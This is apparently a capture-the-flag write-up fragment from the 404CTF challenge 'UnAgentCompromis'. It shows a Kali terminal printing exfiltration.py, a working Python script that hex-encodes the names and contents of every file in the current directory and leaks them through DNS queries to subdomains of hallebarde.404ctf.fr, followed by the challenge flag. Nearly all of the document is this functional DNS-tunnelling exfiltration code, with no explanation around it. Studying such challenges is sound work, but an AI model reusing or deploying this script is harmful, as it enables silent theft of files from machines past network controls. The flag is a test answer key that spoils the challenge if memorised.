 ┌──(root💀kali)-[~/Documents/404ctf/UnAgentCompromis]
└─# cat exfiltration.py
import binascii
import os
import dns.resolver
import time

def read_file(filename):
    with open(filename, "rb") as f:
        return binascii.hexlify(f.read())


def exfiltrate_file(filename):
    dns.resolver.resolve("never-gonna-give-you-up.hallebarde.404ctf.fr")
    time.sleep(0.1)
    dns.resolver.resolve(binascii.hexlify(filename.encode()).decode() + ".hallebarde.404ctf.fr")
    content = read_file(filename)
    time.sleep(0.1)
    dns.resolver.resolve("626567696E.hallebarde.404ctf.fr")
    time.sleep(0.1)
    for i in range(len(content)//32):
        hostname = content[i * 32: i * 32 + 32].decode()
        dns.resolver.resolve(hostname + ".hallebarde.404ctf.fr")
        time.sleep(0.1)
    if len(content) > (len(content)//32)*32:
        hostname = content[(len(content)//32)*32:].decode()
        dns.resolver.resolve(hostname + ".hallebarde.404ctf.fr")
        time.sleep(0.1)
    dns.resolver.resolve("656E64.hallebarde.404ctf.fr")
    time.sleep(60)


if __name__ == "__main__":
    files = os.listdir()
    print(files)
    for file in files:
        print(file)
        exfiltrate_file(file)


flag = """404CTF{t3l3ch4rg3m3n7_b1z4rr3}"""